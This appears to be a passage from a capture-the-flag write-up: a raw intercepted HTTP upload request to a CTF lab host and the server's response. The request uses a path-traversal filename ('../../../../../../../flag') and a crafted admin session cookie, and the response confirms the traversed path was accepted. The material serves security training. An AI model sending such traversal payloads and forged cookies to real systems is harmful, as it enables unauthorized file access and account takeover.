 Request
Raw Params Headers Hex
POST /upload HTTP/1.1
Host: eci-2zebl171y7427bqulmce.cloudeci1.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------332949547931766369522887672582
Content-Length: 261
Origin: http://eci-2zebl171y7427bqulmce.cloudeci1.ichunqiu.com
Connection: close
Referer: http://eci-2zebl171y7427bqulmce.cloudeci1.ichunqiu.com/upload
Cookie: UM_distinctid=1; Hm_lvt_2d0601bd28de7d49818249cf35d95943=asdf,1606018456;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1606033697;
__jsluid_h=08cd3035e797a40aa2ba30ef5730fb75;
cookie=Q/+BAwEBBVVzZXJzAf+CAAEEAQhVc2VybmFtZQEMAAEIUGFzc3dvcmQBDAABCEZpbGVuYW1l
AQwAAQRTaWduAQwAAAAR/4IBBWFkbWluAQVhZG1pbgA=
Upgrade-Insecure-Requests: 1
-----------------------------332949547931766369522887672582
Content-Disposition: form-data; name="uploadfile"; filename="../../../../../../../flag"
Content-Type: application/octet-stream
test
-----------------------------332949547931766369522887672582--
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sun, 22 Nov 2020 09:14:55 GMT
Content-Type: text/plain; charset=utf-8
Content-Length: 170
Connection: close
Set-Cookie:
cookie=Q/+BAwEBBVVzZXJzAf+CAAEEAQhVc2VybmFtZQEMAAEIUGFzc3dvcmQBDAABCEZpbGVuYW1l
AQwAAQRTaWduAQwAAAB5/4IBBWFkbWluAQVhZG1pbgFELi91cGxvYWRzLzRlNWIwOWIyMTQ5Zjc2M
TljY2ExNTVjOGJkNmQ4ZWU1Ly4uLy4uLy4uLy4uLy4uLy4uLy4uL2ZsYWcBIDUzYTg5ZTg4ZmVhMzBkYmU
4NWJjYzFlOWUxOTE5ODg2AA==; Expires=Mon, 22 Nov 2021 09:14:55 GMT
X-Via-JSL: 5c465f4,-
X-Cache: bypass
{admin admin ./uploads/4e5b09b2149f7619cca155c8bd6d8ee5/../../../../../../../flag
53a89e88fea30dbe85bcc1e9e1919886}上传成功！您的路径是../../../../../../../flag